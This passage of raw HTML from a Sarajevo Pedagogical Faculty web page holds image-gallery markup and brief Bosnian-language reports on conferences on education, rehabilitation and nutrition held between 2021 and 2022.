				<a href="/images/galerije/20221028_konf/20221021_105253.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery6cbfea2866]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20221028_konf/20221021_105253.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image 20221021_105253.jpg" title="Click to enlarge image 20221021_105253.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_6cbfea2866_20221021_105253.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20221028_konf/20221021_111624.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery6cbfea2866]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20221028_konf/20221021_111624.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image 20221021_111624.jpg" title="Click to enlarge image 20221021_111624.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_6cbfea2866_20221021_111624.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20221028_konf/20221021_113414.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery6cbfea2866]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20221028_konf/20221021_113414.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image 20221021_113414.jpg" title="Click to enlarge image 20221021_113414.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_6cbfea2866_20221021_113414.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20221028_konf/20221021_134445.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery6cbfea2866]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20221028_konf/20221021_134445.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image 20221021_134445.jpg" title="Click to enlarge image 20221021_134445.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_6cbfea2866_20221021_134445.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20221028_konf/FB_IMG_1666955970129.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery6cbfea2866]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20221028_konf/FB_IMG_1666955970129.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image FB_IMG_1666955970129.jpg" title="Click to enlarge image FB_IMG_1666955970129.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_6cbfea2866_fb_img_1666955970129.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20221028_konf/tmp_4e62955f-9d3b-4835-8d92-3b3d57b72bc6.jpeg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery6cbfea2866]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20221028_konf/tmp_4e62955f-9d3b-4835-8d92-3b3d57b72bc6.jpeg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image tmp_4e62955f-9d3b-4835-8d92-3b3d57b72bc6.jpeg" title="Click to enlarge image tmp_4e62955f-9d3b-4835-8d92-3b3d57b72bc6.jpeg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_6cbfea2866_tmp_4e62955f-9d3b-4835-8d92-3b3d57b72bc6.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20221028_konf/tmp_cb97c316-f735-471a-8181-4099fb45a434.jpeg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery6cbfea2866]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20221028_konf/tmp_cb97c316-f735-471a-8181-4099fb45a434.jpeg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image tmp_cb97c316-f735-471a-8181-4099fb45a434.jpeg" title="Click to enlarge image tmp_cb97c316-f735-471a-8181-4099fb45a434.jpeg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_6cbfea2866_tmp_cb97c316-f735-471a-8181-4099fb45a434.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProClear">&nbsp;</li>
</ul>


<div class="sigProPrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title="Međunarodne konferencije" href="https://pf.unsa.ba/fakultet/medunarodna-saradnja/medunarodne-konferencije.html#sigProGalleria6cbfea2866">https://pf.unsa.ba/fakultet/medunarodna-saradnja/medunarodne-konferencije.html#sigProGalleria6cbfea2866</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.0.0) ends here -->

</p>
<hr />
<p>U organizaciji Udruženja defektologa, edukatora-rehabilitatora u Kantonu Sarajevo i Pedagoškog fakulteta, u periodu od 10. 6. – 12. 6. u hotelu Hills u Sarajevu, održana je jubilarna V Konferencija “Multidisciplinarni pristupi u edukaciji i rehabilitaciji”. Ove godine na Konferenciji prezentovano je preko 100 istraživačkih radova iz Bosne i Hercegovine i susjednih zemalja. Poseban gost Konferencije i Pedagoškog fakulteta bio je uvaženi profesor Michael Giangreco jedan od vodećih stručnjaka za područje specijalne i inkluzivne edukacije. Veoma smo ponosni što su Konferenciji prisustvovali i studenti Odsjeka za edukaciju-rehabilitaciju Pedagoškog fakulteta od kojih su neki prezentovali i vlastite radove. Idemo dalje!</p>
<p>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.0.0) starts here -->

<ul id="sigProIdfe03735077" class="sigProContainer sigProClassic">
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20220705_konferencija/p1g77hitvq15gf1p1v1di7d1io78.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryfe03735077]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20220705_konferencija/p1g77hitvq15gf1p1v1di7d1io78.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1g77hitvq15gf1p1v1di7d1io78.jpg" title="Click to enlarge image p1g77hitvq15gf1p1v1di7d1io78.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_fe03735077_p1g77hitvq15gf1p1v1di7d1io78.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20220705_konferencija/p1g77hitvq1pajtv117nlue10gq5.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryfe03735077]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20220705_konferencija/p1g77hitvq1pajtv117nlue10gq5.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1g77hitvq1pajtv117nlue10gq5.jpg" title="Click to enlarge image p1g77hitvq1pajtv117nlue10gq5.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_fe03735077_p1g77hitvq1pajtv117nlue10gq5.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20220705_konferencija/p1g77hitvq1s9ktnbjb9fnbas56.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryfe03735077]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20220705_konferencija/p1g77hitvq1s9ktnbjb9fnbas56.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1g77hitvq1s9ktnbjb9fnbas56.jpg" title="Click to enlarge image p1g77hitvq1s9ktnbjb9fnbas56.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_fe03735077_p1g77hitvq1s9ktnbjb9fnbas56.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20220705_konferencija/p1g77hitvqjkltvs1u7j1uquu2p4.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryfe03735077]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20220705_konferencija/p1g77hitvqjkltvs1u7j1uquu2p4.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1g77hitvqjkltvs1u7j1uquu2p4.jpg" title="Click to enlarge image p1g77hitvqjkltvs1u7j1uquu2p4.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_fe03735077_p1g77hitvqjkltvs1u7j1uquu2p4.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20220705_konferencija/p1g77hitvqqncb2h6a4e3v8tu7.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryfe03735077]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20220705_konferencija/p1g77hitvqqncb2h6a4e3v8tu7.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1g77hitvqqncb2h6a4e3v8tu7.jpg" title="Click to enlarge image p1g77hitvqqncb2h6a4e3v8tu7.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_fe03735077_p1g77hitvqqncb2h6a4e3v8tu7.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20220705_konferencija/p1g77hitvr16e1m541fqlbf02rla.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryfe03735077]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20220705_konferencija/p1g77hitvr16e1m541fqlbf02rla.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1g77hitvr16e1m541fqlbf02rla.jpg" title="Click to enlarge image p1g77hitvr16e1m541fqlbf02rla.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_fe03735077_p1g77hitvr16e1m541fqlbf02rla.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20220705_konferencija/p1g77hitvr177c1cuv153e9r6d6n9.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryfe03735077]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20220705_konferencija/p1g77hitvr177c1cuv153e9r6d6n9.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1g77hitvr177c1cuv153e9r6d6n9.jpg" title="Click to enlarge image p1g77hitvr177c1cuv153e9r6d6n9.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_fe03735077_p1g77hitvr177c1cuv153e9r6d6n9.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20220705_konferencija/p1g77hitvr19rv1iiu1tlmd41t61b.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryfe03735077]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20220705_konferencija/p1g77hitvr19rv1iiu1tlmd41t61b.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1g77hitvr19rv1iiu1tlmd41t61b.jpg" title="Click to enlarge image p1g77hitvr19rv1iiu1tlmd41t61b.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_fe03735077_p1g77hitvr19rv1iiu1tlmd41t61b.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20220705_konferencija/p1g77hitvregg9712l21nmdl31d.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryfe03735077]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20220705_konferencija/p1g77hitvregg9712l21nmdl31d.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1g77hitvregg9712l21nmdl31d.jpg" title="Click to enlarge image p1g77hitvregg9712l21nmdl31d.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_fe03735077_p1g77hitvregg9712l21nmdl31d.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20220705_konferencija/p1g77hitvrg2grt515po161bp2kc.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryfe03735077]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20220705_konferencija/p1g77hitvrg2grt515po161bp2kc.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1g77hitvrg2grt515po161bp2kc.jpg" title="Click to enlarge image p1g77hitvrg2grt515po161bp2kc.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_fe03735077_p1g77hitvrg2grt515po161bp2kc.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProClear">&nbsp;</li>
</ul>


<div class="sigProPrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title="Međunarodne konferencije" href="https://pf.unsa.ba/fakultet/medunarodna-saradnja/medunarodne-konferencije.html#sigProGalleriafe03735077">https://pf.unsa.ba/fakultet/medunarodna-saradnja/medunarodne-konferencije.html#sigProGalleriafe03735077</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.0.0) ends here -->

</p>
<hr />
<h5><span style="color: #0000ff;">Studentski kongres&nbsp;<em>Hrana – ishrana – zdravlje</em></span></h5>
<p dir="ltr">Studentski kongres&nbsp;Hrana – ishrana – zdravlje&nbsp;s međunarodnim učešćem održan je u periodu od 18. - 20. 11. 2021. godine u Sarajevu. Ceremonija svečanog otvaranja upriličena je u hotelu Ibis. Usljed pandemije izazvane koronavirusom i ove godine je kongres realiziran online. Studenti su izložili preko 60 radova. Kongres se uspješno organizira već šestu godina na Univerzitetu u Sarajevu s ciljem promoviranja univerzalnih vrijednosti zajedništva i multidisciplinarnog pristupa u proizvodnji hrane, njenom higijenskom statusu i kvalitetu, različitim načinima ishrane, kao i mogućim zdravstvenim implikacijama na čovjeka, što je od izuzetne važnosti u rješavanju značajnih pitanja u ovoj životnoj oblasti. Studenti Pedagoškog fakulteta zajedno s kolegama s Poljoprivredno-prehrambenog fakulteta, Stomatološkog fakulteta, Veterinarskog fakulteta, Farmaceutskog fakulteta, Fakulteta zdravstvenih studija i Medicinskog fakulteta aktivno učestvuju u organizaciji i realizaciji kongresa.</p>
<p><a href="https://www.hranaishranazdravlje.ba/" target="_blank" rel="nofollow noopener noreferrer" class="x_enhancr_card_9075889061" data-auth="NotApplicable" data-linkindex="0">Početna - Studentski Kongres Hrana-Ishrana-Zdravlje (hranaishranazdravlje.ba)</a></p>
<hr />
<p itemprop="name"><strong><a href="/index.php/aktuelnosti/opca-oglasna-ploca/2371-odrzana-druga-medunarodna-naucno-strucna-konferencija-prozor-u-svijet-obrazovanja-nauke-i-mladih" itemprop="url">Druga međunarodna, naučno-stručna konferencija Prozor u svijet obrazovanja, nauke i mladih</a></strong></p>
<p>Druga međunarodna, naučno-stručna konferencija Prozor u svijet obrazovanja, nauke i mladih je održana 21. 5. 2021. – 22. 5. 2021. Svoje učešće su prijavila 63 autora i koautora, sa ukupno 42 rada koja su prezentovana na Konferenciji. U Zborniku radova, koji ima preko 600 strana, se nalazi 41 rad. Izdavač je Pedagoški fakultet Sarajevo.</p>
<p>Organizator Konferencije je Pedagoški fakultet Sarajevo, a voditelji doc. dr. Sanela Nesimović i prof. dr. Elvira Nikšić.</p>
<p>Programsko-organizacioni odbor čine: Sanela Nesimović, Elvira Nikšić, Daniel Maleč, Izela Habul-Šabanović, Maja Žmukić, Sanja Soče. Naučni odbor čine 41 profesor i asistent sa 13 univerziteta (Guilan University, Internacionalni Univerzitet u Sarajevu, Sveučilište u Mostaru, Universitas Pendidikan Indonesia, University of Pecs, Univerzitet ,,Džemal Bijedić“ u Mostaru, Univerzitet u Banja Luci, Univerzitet u Beogradu, Univerzitet u Bihaću, Univerzitet u Sarajevu, Univerzitet u Splitu, Yogyakarta State University Indonesia, Zonguldak Bulent Ecevit University).</p>
<p>Naredna Konferencija je planirana za dvije godine.</p>
<p>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.0.0) starts here -->

<ul id="sigProId03f6247839" class="sigProContainer sigProClassic">
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeesu19g01qdt1of4n2p1uje4.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeesu19g01qdt1of4n2p1uje4.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeesu19g01qdt1of4n2p1uje4.jpg" title="Click to enlarge image p1f6eqeesu19g01qdt1of4n2p1uje4.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeesu19g01qdt1of4n2p1uje4.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeesv10np1u6436lbunp36.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeesv10np1u6436lbunp36.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeesv10np1u6436lbunp36.jpg" title="Click to enlarge image p1f6eqeesv10np1u6436lbunp36.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeesv10np1u6436lbunp36.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeesv1dnqnp4u61dj7rfi5.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeesv1dnqnp4u61dj7rfi5.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeesv1dnqnp4u61dj7rfi5.jpg" title="Click to enlarge image p1f6eqeesv1dnqnp4u61dj7rfi5.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeesv1dnqnp4u61dj7rfi5.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet019afap5187n15lnbjd8.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet019afap5187n15lnbjd8.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet019afap5187n15lnbjd8.jpg" title="Click to enlarge image p1f6eqeet019afap5187n15lnbjd8.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet019afap5187n15lnbjd8.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet0fdkb2de601bj31uq27.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet0fdkb2de601bj31uq27.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet0fdkb2de601bj31uq27.jpg" title="Click to enlarge image p1f6eqeet0fdkb2de601bj31uq27.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet0fdkb2de601bj31uq27.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet11d9o1ujnfn5165l18epa.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet11d9o1ujnfn5165l18epa.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet11d9o1ujnfn5165l18epa.jpg" title="Click to enlarge image p1f6eqeet11d9o1ujnfn5165l18epa.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet11d9o1ujnfn5165l18epa.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet11j591n8m1fgbse1tel9.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet11j591n8m1fgbse1tel9.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet11j591n8m1fgbse1tel9.jpg" title="Click to enlarge image p1f6eqeet11j591n8m1fgbse1tel9.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet11j591n8m1fgbse1tel9.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galerije/20210524_konferencija/p1f6eqeet1k3n1n2g8e0a0eim5b.jpg" class="sigProLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[gallery03f6247839]" title="&lt;br /&gt;&lt;a class=&quot;sigProDownloadLink&quot; href=&quot;/plugins/content/jw_sigpro/jw_sigpro/includes/download.php?file=images/galerije/20210524_konferencija/p1f6eqeet1k3n1n2g8e0a0eim5b.jpg&quot;&gt;Download this image&lt;/a&gt;" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image p1f6eqeet1k3n1n2g8e0a0eim5b.jpg" title="Click to enlarge image p1f6eqeet1k3n1n2g8e0a0eim5b.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sigpro/jwsigpro_cache_03f6247839_p1f6eqeet1k3n1n2g8e0a0eim5b.jpg);" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
